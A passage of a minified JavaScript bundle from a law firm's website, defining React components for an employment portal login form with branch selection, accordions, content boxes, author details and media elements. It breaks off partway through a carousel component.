","{align-items:flex-end;}"],(0,p.qx)(32,56),(0,p.qx)(6,8),(0,u.C4)(u.AS.Tablet),h.A.Button,(0,u.Dp)(u.AS.Tablet)),E={Container:C,FormContainer:b,FormIntro:w,FormTitle:v,FormWrapper:x,Form:I,Link:f.ZP.a.withConfig({displayName:"EmploymentPortalFormstyles__Link",componentId:"sc-1o2wcz4-7"})(["",";",";color:currentColor;margin:0;"],g.Mx,g.p4),ButtonWrapper:Z},_=e=>{let{anchorId:t,form:a,formIntro:m,formTitle:p,theme:u=n.Q.LightGreen}=e;const{formState:{errors:g,isSubmitting:h},handleSubmit:y,register:f}=(0,c.cI)({mode:"onSubmit",reValidateMode:"onChange",shouldUseNativeValidation:!1}),C=[{caption:"Birmingham",value:"https://freethsbi.essentialwebservice.co.uk"},{caption:"CPC",value:"https://freethscpc.essentialwebservice.co.uk"},{caption:"Derby",value:"https://freethsde.essentialwebservice.co.uk"},{caption:"Leicester",value:"https://freethsle.essentialwebservice.co.uk"},{caption:"London",value:"https://freethslo.essentialwebservice.co.uk"},{caption:"Manchester",value:"https://freethsma.essentialwebservice.co.uk"},{caption:"Milton Keynes",value:"https://freethsmk.essentialwebservice.co.uk"},{caption:"Nottingham",value:"https://freethsno.essentialwebservice.co.uk"},{caption:"Oxford",value:"https://freethsox.essentialwebservice.co.uk"},{caption:"Sheffield",value:"https://freeths.essentialwebservice.co.uk"}],[x,b]=s.useState("");return a?s.createElement(E.Container,{id:t,"data-theme":u},s.createElement(E.FormWrapper,null,s.createElement(E.FormContainer,null,p&&s.createElement(E.FormTitle,null,p),m&&s.createElement(E.FormIntro,{dangerouslySetInnerHTML:{__html:m}}),s.createElement(E.Form,{action:x,method:"post",onSubmit:y(((e,t)=>{null==t||t.target.submit()}))},s.createElement(l.Z,{field:{...d.E,alias:"login_name",caption:"User Name",placeholder:"User Name"},type:"text",error:null==g?void 0:g.login_name,...f("login_name",{required:"Please enter your User Name"})}),s.createElement(l.Z,{field:{...d.E,alias:"password",caption:"Password",placeholder:"Password"},type:"password",error:null==g?void 0:g.login_name,...f("password",{required:"Please enter your Password"})}),C&&C.length>0&&s.createElement(i.Z,{field:{...d.E,alias:"frmBranch",caption:"Branch",placeholder:"Please select a Branch",values:C},error:null==g?void 0:g.login_name,...f("frmBranch",{required:"Please select a Branch"}),onChange:e=>{return t=e.currentTarget.value,void b(t+"/webservice/process.php");var t}}),s.createElement("input",{type:"hidden",name:"origin",value:"https://www.freeths.co.uk/"}),s.createElement(E.ButtonWrapper,null,s.createElement(r.ZP,{branding:"solid",type:"submit",disabled:h,title:"Log In",icon:(0,o.w)(o.f.ArrowRight)}),s.createElement(E.Link,{href:a.passwordCta.url,target:a.passwordCta.target},a.passwordCta.text)))))):null}},5088:(e,t,a)=>{a.d(t,{Z:()=>l});var n=a(1697),o=a(7294),r=a(6474);const i=o.forwardRef(((e,t)=>{var a;let{id:i,field:l,error:d,hidePlaceholder:s,...c}=e;const[m,p]=o.useState(!1);return o.useEffect((()=>{const e=e=>{t&&"current"in t&&t.current&&!t.current.contains(e.target)&&p(!1)};return document.addEventListener("mousedown",e),()=>{document.removeEventListener("mousedown",e)}}),[t]),o.createElement(r.Z.Field,{"data-error":!!d,"data-is-open":m},o.createElement(r.Z.SelectWrapper,null,o.createElement(r.Z.Select,{ref:t,id:null!=i?i:l.alias,placeholder:l.placeholder,required:l.required,onClick:()=>p(!m),...c},!s&&o.createElement("option",{value:""},l.placeholder),null===(a=l.values)||void 0===a?void 0:a.map(((e,t)=>o.createElement("option",{key:`option-${t}`,value:e.value,onClick:()=>p(!1)},e.caption)))),o.createElement(r.Z.Label,{htmlFor:null!=i?i:l.alias},l.caption,l.required&&o.createElement(o.Fragment,null," *")),o.createElement(r.Z.Arrow,null,o.createElement(n.Z,null))),d&&o.createElement(r.Z.Error,null,d.message))}));i.displayName="DropDownList";const l=i},3946:(e,t,a)=>{a.d(t,{Z:()=>i});var n=a(7294),o=a(6474);const r=n.forwardRef(((e,t)=>{let{field:a,error:r,...i}=e;return n.createElement(o.Z.Field,{"data-error":!!r},n.createElement(o.Z.Input,{ref:t,id:a.alias,placeholder:a.placeholder,required:a.required,...i}),n.createElement(o.Z.Label,{htmlFor:a.alias},a.caption,a.required&&n.createElement(n.Fragment,null," *")),r&&n.createElement(o.Z.Error,null,r.message))}));r.displayName="Textfield";const i=r},1766:(e,t,a)=>{a.d(t,{E:()=>n});const n={id:"",alias:"",actionType:"",type:"",caption:"",logicType:"",placeholder:"",regex:"",required:!1,requiredErrorMessage:"",rules:[],invalidErrorMessage:"",values:[],fieldData1:"",fieldData2:""}},4768:(e,t,a)=>{a.r(t),a.d(t,{default:()=>V});var n=a(1318),o=a(8534),r=a(4213),i=a(9897),l=a(3093),d=a(7294),s=a(3196),c=a(4555),m=a(5798),p=a(3422),u=a(1697),g=a(1672),h=a(7416);const y=h.ZP.div.withConfig({displayName:"Accordionstyles__Container",componentId:"sc-1xf0h6c-0"})([""]),f=(0,h.ZP)(g.m.div).withConfig({displayName:"Accordionstyles__Item",componentId:"sc-1xf0h6c-1"})(["margin-bottom:0;background-color:var(--itemBgColor);margin-bottom:",";border-radius:8px;color:var(--fontColor);&:last-child{margin-bottom:0;}"],(0,c.qx)(15,25)),C=h.ZP.button.withConfig({displayName:"Accordionstyles__ItemHeader",componentId:"sc-1xf0h6c-2"})(["",";display:flex;align-items:center;font-size:",";line-height:",";letter-spacing:-0.024em;padding:",";margin:0;text-align:left;width:100%;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 16px) 0 0;&.focus-ring{outline:auto;outline-offset:3px;}"],m.h,(0,c.qx)(18,28),(0,c.qx)(22,36),(0,c.qx)(20,30)),x=h.ZP.h3.withConfig({displayName:"Accordionstyles__ItemTitle",componentId:"sc-1xf0h6c-3"})(["",";margin:0;display:block;flex:1 1 auto;color:var(--fontColor);"],p.h6),b=(0,h.ZP)(u.Z).withConfig({displayName:"Accordionstyles__ItemIcon",componentId:"sc-1xf0h6c-4"})(["",";position:relative;display:block;height:",";transform:rotate(0deg);color:var(--fontColor);",":hover &{transform:translateY(-5px);}","[aria-expanded='true'] &{transform:rotate(180deg);}","[aria-expanded='true']:hover &{transform:translateY(-5px) rotate(180deg);}"],(0,s.eR)("transform"),(0,c.qx)(12,12),C,C,C),v=h.ZP.span.withConfig({displayName:"Accordionstyles__ItemTitleIcon",componentId:"sc-1xf0h6c-5"})([""]),w={Container:y,Item:f,ItemBody:(0,h.ZP)(g.m.div).withConfig({displayName:"Accordionstyles__ItemBody",componentId:"sc-1xf0h6c-6"})(["min-width:0;overflow:hidden;"]),ItemBodyInner:h.ZP.div.withConfig({displayName:"Accordionstyles__ItemBodyInner",componentId:"sc-1xf0h6c-7"})(["padding-bottom:",";"],(0,c.qx)(16,16)),ItemHeader:C,ItemIcon:b,ItemTitle:x,ItemTitleIcon:v};var I=a(308),Z=a.n(I);const E=d.createContext({activeId:"",onClick:Z()}),_=e=>{var t;const[a,n]=d.useState(null!==(t=e.initialId)&&void 0!==t?t:"");return d.createElement(E.Provider,{value:{activeId:a,onClick(e){if(a===e)return n("");n(e)}}},e.children)};var k=a(644);const P=Object.assign((0,r.G)((e=>{var t;return d.createElement(l.A,{transition:{duration:.3,ease:"easeOut"}},d.createElement(_,{initialId:null!==(t=e.initialId)&&void 0!==t?t:""},d.createElement(i.MT,null,d.createElement(w.Container,null,e.children))))})),{Item:e=>{const t=d.useContext(E),a=(0,i.bO)(),n=(0,k.Z)(),o=t.activeId===e.id,r=`${e.id}-header`,l=`${e.id}-body`;return d.useEffect((()=>{n||setTimeout((()=>{const e=document.getElementById(`${t.activeId}-header`);null==e||e.scrollIntoView({behavior:"smooth",block:"start",inline:"start"})}),350)}),[t.activeId]),d.createElement(w.Item,{initial:o?"opened":"closed",animate:o?"opened":"closed",onKeyDown:e=>{switch(e.key){case"ArrowDown":e.preventDefault(),e.stopPropagation(),a.focusNext();break;case"ArrowUp":e.preventDefault(),e.stopPropagation(),a.focusPrevious();break;case"Home":e.preventDefault(),e.stopPropagation(),a.focusFirst();break;case"End":e.preventDefault(),e.stopPropagation(),a.focusLast()}}},d.createElement(i.tE,{focusRingClass:"focus-ring"},d.createElement(w.ItemHeader,{id:r,"aria-controls":l,"aria-expanded":o,"aria-label":`Expand ${e.title}`,type:"button",onClick:a=>{a.preventDefault(),t.onClick(e.id)}},d.createElement(w.ItemTitle,null,e.title),d.createElement(w.ItemIcon,{"aria-hidden":"true"}))),d.createElement(w.ItemBody,{id:l,"aria-labelledby":r,role:"region",tabIndex:-1,variants:{closed:{height:0,transitionEnd:{visibility:"hidden"}},opened:{visibility:"visible",height:"auto"}}},d.createElement(w.ItemBodyInner,null,e.children)))}});var T=a(6805),N=a(4760);const q={AccordionWrapper:h.ZP.div.withConfig({displayName:"AccordionContentstyles__AccordionWrapper",componentId:"sc-19snzpn-0"})(["width:100%;margin-bottom:",";&:last-child{margin-bottom:0;}"],(0,c.qx)(50,100)),Content:h.ZP.div.withConfig({displayName:"AccordionContentstyles__Content",componentId:"sc-19snzpn-1"})(["",";padding:0 100px 30px ",";@media ","{padding-right:20px;}p{font-size:",";line-height:",";}a,p a{color:currentColor;}ul li::before{}"],p._R,(0,c.qx)(20,30),(0,T.C4)(T.AS.Tablet),(0,c.qx)(16,20),(0,c.qx)(26,30)),CtaArea:h.ZP.div.withConfig({displayName:"AccordionContentstyles__CtaArea",componentId:"sc-19snzpn-2"})(["margin-top:20px;"])},A=(0,r.G)((e=>{var t;const a=e.items.find((e=>e.openAsDefault));return d.createElement(q.AccordionWrapper,null,d.createElement(P,{initialId:null!==(t=null==a?void 0:a.id)&&void 0!==t?t:""},e.items.map((e=>d.createElement(P.Item,{key:e.id,id:e.id,title:e.heading},d.createElement(q.Content,{dangerouslySetInnerHTML:{__html:e.content}}))))))}));var B=a(4649),S=a(7765),W=a(8163),L=a(1032);const z=h.ZP.section.withConfig({displayName:"ContentAccordionstyles__Container",componentId:"sc-aqynmh-0"})(["--fontColor:",";--bgColor:transparent;--itemBgColor:",";--bullet:url(",");--tableBgColour:",";--tableFontColour:",";&[data-in-column-content='true']{border-radius:8px;overflow:hidden;}background-color:var(--bgColor);scroll-margin:var(--scrollMargin,var(--headerHeight)) 0 0;position:relative;display:block;&[data-theme=","]{--bgColor:",";--fontColor:",";--itemBgColor:",";--bullet:url(",");--tableBgColour:",";--tableFontColour:",";}&[data-theme=","]{--bgColor:",";--fontColor:",";--itemBgColor:",";--bullet:url(",");--tableBgColour:",";--tableFontColour:",";}&[data-theme=","]{--bgColor:",";--fontColor:",";--itemBgColor:",";--tableBgColour:",";}&[data-theme=","]{--bgColor:",";--fontColor:",";--itemBgColor:",";--tableBgColour:",";--tableFontColour:",";}"],S.Z.primary.midnight,S.Z.tertiary.sky,N,S.Z.tertiary.sky,S.Z.primary.midnight,n.Q.LightBlue,S.Z.tertiary.sky,S.Z.primary.white,S.Z.primary.midnight,L,S.Z.tertiary.sky,S.Z.primary.midnight,n.Q.LightGreen,S.Z.tertiary.mint,S.Z.primary.white,S.Z.secondary.teal,L,S.Z.tertiary.mint,S.Z.primary.midnight,n.Q.LightPink,S.Z.tertiary.rose,S.Z.primary.midnight,S.Z.secondary.coral,S.Z.tertiary.rose,n.Q.LightGrey,S.Z.tertiary.lightGrey,S.Z.primary.midnight,S.Z.tertiary.sky,S.Z.tertiary.lightGrey,S.Z.primary.midnight),F=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__Grid",componentId:"sc-aqynmh-1"})(["",";position:relative;gap:"," 32px;"],W.TF,(0,c.qx)(12,24)),D=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__AccordionArea",componentId:"sc-aqynmh-2"})(["grid-column:1 / span 4;grid-row:1;&[data-in-column-content='true']{padding:"," ",";padding-left:0;}@media ","{grid-column:4 / span 6;}","[data-image-pos='left'] &{grid-column:1 / span 4;grid-row:1;@media ","{grid-column:7 / span 6;}}","[data-image-pos='right'] &{grid-column:1 / span 4;grid-row:1;@media ","{grid-column:1 / span 6;}}"],(0,c.qx)(20,30),(0,c.qx)(20,30),(0,T.Dp)(T.AS.TabletLarge),z,(0,T.Dp)(T.AS.TabletLarge),z,(0,T.Dp)(T.AS.TabletLarge)),M=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__TitleArea",componentId:"sc-aqynmh-3"})(["margin-bottom:50px;"]),j=h.ZP.h2.withConfig({displayName:"ContentAccordionstyles__Title",componentId:"sc-aqynmh-4"})(["",";color:",";"],p.h4,S.Z.primary.midnight),Q=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__Content",componentId:"sc-aqynmh-5"})(["",";color:",";a,p a{color:currentColor;}"],p._R,S.Z.primary.midnight),R=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__ContentArea",componentId:"sc-aqynmh-6"})(["","{ul li::before{background-image:var(--bullet);}tbody{tr{&:nth-child(even){background-color:var(--tableBgColour);color:var(--tableFontColour);}}}}"],q.Content),$=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__ImageWrapper",componentId:"sc-aqynmh-7"})(["",";grid-column:span 4;border-radius:8px;overflow:hidden;@media ","{margin-top:35px;}","[data-image-pos='left'] &{grid-column:span 4;grid-row:2;@media ","{grid-column:1 / span 5;grid-row:1;}}","[data-image-pos='right'] &{grid-column:span 4;grid-row:2;@media ","{grid-column:8 / span 5;grid-row:1;}}"],(0,o.PN)(690,450),(0,T.C4)(T.AS.TabletLarge),z,(0,T.Dp)(T.AS.TabletLarge),z,(0,T.Dp)(T.AS.TabletLarge)),O={AccordionArea:D,Container:z,Content:Q,ContentArea:R,Grid:F,Image:h.ZP.img.withConfig({displayName:"ContentAccordionstyles__Image",componentId:"sc-aqynmh-8"})(["",";"],(0,o.Xn)()),ImageWrapper:$,Title:j,TitleArea:M},V=e=>{let{anchorId:t,accordion:a,content:r,image:i,imagePosition:l="right",inColumnContent:s=!1,title:c,theme:m=n.Q.Teal}=e;const p=i?(0,o.Yp)(i,1336,700,5,1.69,i.focalPoint):void 0;return s?function(e,t,a,n,o,r){return d.createElement(O.Container,{id:e,"data-theme":t,"data-in-column-content":o},d.createElement(B.Z,null,d.createElement(O.AccordionArea,{"data-in-column-content":o},d.createElement(O.TitleArea,null,a&&d.createElement(O.Title,null,a),n&&d.createElement(O.Content,{dangerouslySetInnerHTML:{__html:n}})),d.createElement(O.ContentArea,null,d.createElement(A,{key:`${a}-accordion`,items:r.items})))))}(t,m,c,r,s,a):function(e,t,a,n,o,r,i,l){return d.createElement(O.Container,{id:e,"data-theme":t,"data-image-pos":null!=a&&a.src?n:""},d.createElement(B.Z,null,d.createElement(O.Grid,null,d.createElement(O.AccordionArea,null,d.createElement(O.TitleArea,null,o&&d.createElement(O.Title,null,o),r&&d.createElement(O.Content,{dangerouslySetInnerHTML:{__html:r}})),d.createElement(O.ContentArea,null,d.createElement(A,{key:`${o}-accordion`,items:i.items}))),a&&n&&l&&d.createElement(O.ImageWrapper,null,d.createElement(O.Image,{alt:a.altText,loading:"lazy",role:a.altText?void 0:"presentation",src:l[0].split(" ")[0],srcSet:l.join(",")})))))}(t,m,i,l,c,r,a,p)}},2851:(e,t,a)=>{a.r(t),a.d(t,{default:()=>g});var n=a(7411),o=a(8907),r=a(7294),i=a(1318),l=a(7765),d=a(4555),s=a(6805),c=a(3422),m=a(8719),p=a(7416);const u={Container:p.ZP.section.withConfig({displayName:"ContentBoxstyles__Container",componentId:"sc-14id29z-0"})(["--fgColour:",";--imageWidth:",";color:var(--fgColour);background-color:var(--cardBgColour);padding:"," ",";display:grid;column-gap:",";grid-template-rows:repeat(2,max-content);border-radius:",";&[data-theme=","]{--cardBgColour:",";}&[data-theme=","]{--cardBgColour:",";}&[data-theme=","]{--cardBgColour:",";}@media ","{display:block;padding:"," ",";}"],l.Z.primary.midnight,(0,d.qx)(56,124),(0,d.qx)(24,32),(0,d.qx)(20,32),(0,d.qx)(12,40),(0,d.qx)(4,8),i.Q.LightGreen,l.Z.tertiary.mint,i.Q.LightPink,l.Z.tertiary.rose,i.Q.LightBlue,l.Z.tertiary.sky,(0,s.C4)(s.AS.MobileLarge),(0,d.qx)(20,28),(0,d.qx)(10,28)),Content:p.ZP.div.withConfig({displayName:"ContentBoxstyles__Content",componentId:"sc-14id29z-1"})(["",";margin:0;"],c._R),CtaArea:p.ZP.div.withConfig({displayName:"ContentBoxstyles__CtaArea",componentId:"sc-14id29z-2"})(["grid-column:span 1;display:flex;justify-content:flex-start;margin:"," 0 0;@media ","{","{width:100%;justify-content:center;}}"],(0,d.qx)(24,54),(0,s.C4)(s.AS.Tablet),m.A.Button),Title:p.ZP.h4.withConfig({displayName:"ContentBoxstyles__Title",componentId:"sc-14id29z-3"})(["",";font-size:",";line-height:",";"],c.h5,(0,d.qx)(28,36),(0,d.qx)(36,42))},g=e=>r.createElement(u.Container,{id:e.anchorId,"data-theme":e.theme},e.title&&r.createElement(u.Title,null,e.title),r.createElement(u.Content,{dangerouslySetInnerHTML:{__html:e.content}}),e.cta&&r.createElement(u.CtaArea,null,r.createElement(o.Qj,{branding:"solid",href:e.cta.url,target:e.cta.target,title:e.cta.text,icon:(0,n.w)(n.f.ArrowRight)})))},1695:(e,t,a)=>{a.r(t),a.d(t,{default:()=>v});var n=a(6714),o=a(4952),r=a(7908),i=a(7294),l=a(7765),d=a(4555),s=a(8163),c=a(6805),m=a(4649),p=a(7158),u=a(8214),g=a(7416);const h=(0,g.ZP)(m.Z).withConfig({displayName:"InsightAuthorDetailstyles__Container",componentId:"sc-1cai45e-0"})(["position:relative;color:var(--cardFgColour);> "," > ","{",";}&:focus{outline:none;}"],p.Z.Inner,p.Z.SiteWide,s.TF),y=g.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__Inner",componentId:"sc-1cai45e-1"})(["border-top:1px solid ",";display:flex;flex-direction:column;grid-column:span 6;@media ","{grid-column:4 / span 6;}"],l.Z.tertiary.cloud,(0,c.Dp)(c.AS.TabletLarge)),f=g.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__Top",componentId:"sc-1cai45e-2"})(["padding:"," 0 30px;"],(0,d.qx)(45,60)),C=g.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__TagList",componentId:"sc-1cai45e-3"})([""]),x=g.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__Bottom",componentId:"sc-1cai45e-4"})(["display:flex;justify-content:space-between;gap:",";@media ","{flex-direction:column;}","{flex-wrap:nowrap;}"],(0,d.qx)(20,50),(0,c.C4)(c.AS.Tablet),u.Z.List),b={AuthorList:g.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__AuthorList",componentId:"sc-1cai45e-5"})(["display:grid;grid-template-columns:1fr;gap:"," ",";@media ","{grid-template-columns:1fr 1fr;}"],(0,d.qx)(20,30),(0,d.qx)(20,50),(0,c.Dp)(c.AS.Tablet)),Bottom:x,Container:h,Inner:y,TagList:C,Top:f},v=e=>{const t=e.speaker?"Speaker":void 0;return i.createElement(b.Container,{id:e.anchorId,flush:"top"},i.createElement(b.Inner,null,i.createElement(b.Top,null,i.createElement(b.TagList,null,i.createElement(n.Z,{items:e.tags}))),i.createElement(b.Bottom,null,e.authorList&&i.createElement(b.AuthorList,null,e.authorList.map((e=>i.createElement(o.Z,{key:e.id,...e,heading:t})))),i.createElement(r.Z,{shareTitle:e.social.shareTitle,shareUrl:e.social.shareUrl,options:e.social.options}))))}},9332:(e,t,a)=>{a.d(t,{z:()=>I});var n=a(3196),o=a(7765),r=a(4555),i=a(4267),l=a(8534),d=a(6805),s=a(3422),c=a(1229),m=a(7416);const p=m.ZP.div.withConfig({displayName:"MediaElementstyles__Wrapper",componentId:"sc-7851e1-0"})([""]),u=m.ZP.div.withConfig({displayName:"MediaElementstyles__Container",componentId:"sc-7851e1-1"})(["position:relative;padding:",";color:",";overflow:clip;&[data-auto-video='true']{padding:0;border-radius:8px;}&[data-with-video='true']{cursor:pointer;}&[data-orig-ratio='false']{aspect-ratio:730 / 410;display:flex;flex-direction:column;justify-content:flex-end;align-items:flex-end;}&[data-orientation='portrait']{aspect-ratio:410 / 530;}&[data-auto-video='false'][data-styled='true']{border-radius:8px;&::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient( 180deg,"," 0%,"," 40%,"," 100% );z-index:1;}}"],(0,r.qx)(12,24),o.Z.primary.white,(0,c.m4)(o.Z.primary.black,0),(0,c.m4)(o.Z.primary.black,.16),(0,c.m4)(o.Z.primary.black,.8)),g=m.ZP.div.withConfig({displayName:"MediaElementstyles__OverlayLink",componentId:"sc-7851e1-2"})(["position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;[data-with-modal='false'] &{display:none;}"]),h=m.ZP.img.withConfig({displayName:"MediaElementstyles__Image",componentId:"sc-7851e1-3"})(["",";[data-orig-ratio='false'] &{",";}&[data-styled='true']{","[data-with-modal='true']:hover &{transform:scale(1.1);}}&[data-fit-type='contain']{object-fit:contain;}&[data-small-image='true']{width:auto;height:auto;max-width:250px;max-height:250px;object-fit:contain;display:block;}"],(0,n.eR)("transform"),(0,l.Xn)(),u),y=m.ZP.div.withConfig({displayName:"MediaElementstyles__Content",componentId:"sc-7851e1-4"})(["position:relative;z-index:1;"]),f=m.ZP.button.withConfig({displayName:"MediaElementstyles__PlayIcon",componentId:"sc-7851e1-5"})(["display:flex;align-items:center;background:none;padding:0;border:none;color:",";z-index:1;svg{width:",";height:",";}"],o.Z.primary.white,(0,r.qx)(24,48),(0,r.qx)(24,48)),C=m.ZP.h4.withConfig({displayName:"MediaElementstyles__OverlayTopText",componentId:"sc-7851e1-6"})(["",";position:absolute;top:",";left:",";z-index:3;background-color:",";padding:5px 10px;max-width:calc(100% - ",");"],s.h6,(0,r.qx)(12,24),(0,r.qx)(12,24),(0,c.m4)(o.Z.primary.black,.6),(0,r.qx)(24,48)),x=m.ZP.p.withConfig({displayName:"MediaElementstyles__OverlayBottomText",componentId:"sc-7851e1-7"})(["",";position:absolute;bottom:0;left:0;margin:0;z-index:3;font-size:",";line-height:",";color:",";padding:"," "," "," ",";"],s.$B,(0,r.qx)(16,20),(0,r.qx)(20,26),o.Z.primary.white,(0,r.qx)(12,24),(0,r.qx)(60,100),(0,r.qx)(12,24),(0,r.qx)(12,24)),b=m.ZP.div.withConfig({displayName:"MediaElementstyles__SubContent",componentId:"sc-7851e1-8"})(["padding-top:5px;margin-bottom:16px;"]),v=m.ZP.span.withConfig({displayName:"MediaElementstyles__SubContentText",componentId:"sc-7851e1-9"})(["",";font-size:14px;line-height:16px;color:",";a&{",";",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:2px;text-decoration-color:currentColor;&:focus-visible,&:hover{text-decoration-color:transparent;}}"],i.Z.dmSans.regular,o.Z.primary.midnight,(0,n.eR)("text-decoration-color"),i.Z.dmSans.bold),w=m.ZP.button.withConfig({displayName:"MediaElementstyles__VideoOverlayButton",componentId:"sc-7851e1-10"})(["position:absolute;bottom:",";right:",";background-color:transparent;border:none;cursor:pointer;z-index:1;padding:",";[data-has-video='true'] &{@media ","{display:none;}}"],(0,r.qx)(20,30),(0,r.qx)(20,30),(0,r.qx)(10,20),(0,d.C4)(d.AS.TabletLarge)),I={Container:u,Content:y,Image:h,OverlayLink:g,OverlayBottomText:x,OverlayTopText:C,PlayIcon:f,SubContent:b,SubContentText:v,Wrapper:p,VideoOverlayButton:w,IconHolder:m.ZP.div.withConfig({displayName:"MediaElementstyles__IconHolder",componentId:"sc-7851e1-11"})(["background:",";border:2px solid ",";border-radius:50%;width:50px;height:50px;cursor:pointer;z-index:1;display:flex;align-items:center;justify-content:center;",":hover &{background:",";}.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}svg{width:20px;height:20px;color:",";}"],(0,o.M)(o.Z.primary.black,.3),o.Z.primary.white,w,(0,o.M)(o.Z.primary.black,.5),o.Z.primary.white)}},3206:(e,t,a)=>{a.r(t),a.d(t,{default:()=>p});var n=a(3196),o=a(8534),r=a(7411),i=a(343),l=a(1266),d=a(7294),s=a(9897),c=a(2004),m=a(9332);const p=e=>{var t,a,p,u,g;let{anchorId:h,image:y,video:f,styled:C=!0,useImageModal:x=!0,overlayTopText:b,overlayBottomText:v,smallImage:w=!1,imageFit:I="cover",imageOrientation:Z="landscape",originalRatio:E=!1,subContent:_,translations:k}=e;const[P]=(0,i.Y)({rootMargin:n.oV},!1),[T,N]=d.useState(!1),[q,A]=d.useState(!1),B=y?(0,o.Yp)(y,"landscape"===Z&&w?730:1280,w?432:700,5,"landscape"===Z?730/432:432/530,C&&"cover"===I&&!1===w?y.focalPoint:{crop:"fit"}):void 0,S=x,W=!(null==f||!f.src)&&/^(https?:\/\/)?(www\.)?(youtube\.com|youtu\.be)\//.test(f.src);return d.createElement(m.z.Wrapper,{ref:P},d.createElement(m.z.Container,{id:h,"data-with-modal":S,"data-styled":C,"data-orientation":Z,"data-orig-ratio":E,"data-small-image":w,"data-has-video":!(null==f||!f.src),"data-auto-video":!S&&!(null==f||!f.src)},d.createElement(m.z.OverlayLink,{onClick:e=>{e.preventDefault(),S&&N(!0)}}),!S&&null!=f&&f.src?d.createElement(d.Fragment,null,d.createElement(c.Z,{url:f.src,playing:q,controls:W,playsinline:!0,muted:!q,width:"100%",height:"100%"}),!W&&d.createElement(s.tE,{focusRingClass:"focus-ring"},d.createElement(m.z.VideoOverlayButton,{"aria-label":q?"Pause video":"Play video",onClick:e=>{e.preventDefault(),f&&A(!q)}},d.createElement(m.z.IconHolder,null,(0,r.w)(q?r.f.Pause:r.f.TriangleRight))))):y&&B&&d.createElement(m.z.Image,{alt:null!==(t=y.altText)&&void 0!==t?t:"",loading:"lazy",role:y.altText?void 0:"presentation",src:E?(0,o.sQ)(y,{}):B[0].split(" ")[0],srcSet:E?"":B.join(","),"data-styled":C,"data-fit-type":I,"data-small-image":w}),S&&d.createElement(d.Fragment,null,d.createElement(m.z.Content,null,f?d.createElement(m.z.PlayIcon,{type:"button","aria-label":null!==(a=k&&k["freeths.global.play"])&&void 0!==a?a:"Play video"},(0,r.w)(r.f.Play)):d.createElement(m.z.PlayIcon,{type:"button","aria-label":null!==(p=k&&k["freeths.global.view"])&&void 0!==p?p:"View image"},(0,r.w)(r.f.Magnify))),d.createElement(l.Z,{isVisible:T,closeBtnTxt:null!==(u=k&&k["freeths.global.close-btn"])&&void 0!==u?u:"Close",video:f,image:y,onClick:()=>{N(!T)}})),b&&d.createElement(m.z.OverlayTopText,null,b),v&&d.createElement(m.z.OverlayBottomText,null,v)),(null==_?void 0:_.text)&&d.createElement(m.z.SubContent,null,d.createElement(m.z.SubContentText,null,_.text),_.link&&d.createElement(d.Fragment,null," | ",d.createElement(m.z.SubContentText,{as:"a",href:_.link.url,target:null!==(g=_.link.target)&&void 0!==g?g:"_self"},_.link.text))))}},5394:(e,t,a)=>{a.r(t),a.d(t,{default:()=>H});var n=a(8534),o=a(6805),r=a(4914),i=a(1654),l=a(7026),d=a(3093),s=a(7294),c=a(3196),m=a(7765),p=a(4555),u=a(4267),g=a(3422),h=a(8719),y=a(1258),f=a(2886),C=a(9207),x=a(78),b=a(4649),v=a(7158),w=a(6212),I=a(1229),Z=a(7416);const E=(0,Z.ZP)(b.Z).withConfig({displayName:"NotableWorkCarouselstyles__Container",componentId:"sc-6sma36-0"})(["background-color:var(--bgColour);color:",";overflow:clip;&[data-background='light-grey']{--bgColour:",";}&[data-background='white']{--bgColour:",";}@media ","{","{display:grid;grid-template-columns:auto 1fr;}}","{margin:32px 0 0;@media ","{margin:0 0 32px;grid-row:1;grid-column:2 / span 1;}}","{--buttonBgColour:",";--buttonFgColour:",";}","{--dotActiveColour:",";--dotBgColour:",";}"],m.Z.primary.midnight,m.Z.tertiary.lightGrey,m.Z.primary.white,(0,o.Dp)(o.AS.Desktop),v.Z.SiteWide,x.Z.Container,(0,o.Dp)(o.AS.Desktop),y.Z.Container,m.Z.primary.midnight,m.Z.primary.white,f.n.Dots,m.Z.primary.midnight,(0,I.m4)(m.Z.primary.midnight,.48)),_=Z.ZP.h2.withConfig({displayName:"NotableWorkCarouselstyles__Title",componentId:"sc-6sma36-1"})(["",";margin:0 0 ",";"],g.h2,(0,p.qx)(15,32)),k=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__TabWrapper",componentId:"sc-6sma36-2"})(["margin:0 0 ",";overflow:auto;scroll-behavior:smooth;@media ","{overflow:hidden;}@media ","{grid-column:1 / span 2;}"],(0,p.qx)(32,42),(0,o.Dp)(o.AS.TabletLarge),(0,o.Dp)(o.AS.Desktop)),P=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__TabsInner",componentId:"sc-6sma36-3"})(["",";display:flex;gap:",";transform:translateX(var(--left));","{border-radius:5000px;flex-shrink:0;&[data-toggle-on='true']{","{","}}}","{"," white-space:nowrap;font-size:",";line-height:",";}"],(0,c.eR)("transform"),(0,p.qx)(22,28),h.A.Button,h.A.Text,u.Z.dmSans.bold,h.A.Text,u.Z.dmSans.regular,(0,p.qx)(16,20),(0,p.qx)(26,30)),T=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__CarouselWrapper",componentId:"sc-6sma36-4"})(["--itemGutter:",";margin:0 calc(var(--itemGutter) * -0.5);@media ","{grid-row:3;grid-column:1 / span 2;overflow:hidden;}"],(0,p.qx)(20,40),(0,o.Dp)(o.AS.Desktop)),N=(0,Z.ZP)(C.Z).withConfig({displayName:"NotableWorkCarouselstyles__Track",componentId:"sc-6sma36-5"})(["align-items:center;"]),q=Z.ZP.li.withConfig({displayName:"NotableWorkCarouselstyles__Item",componentId:"sc-6sma36-6"})(["display:block;flex:0 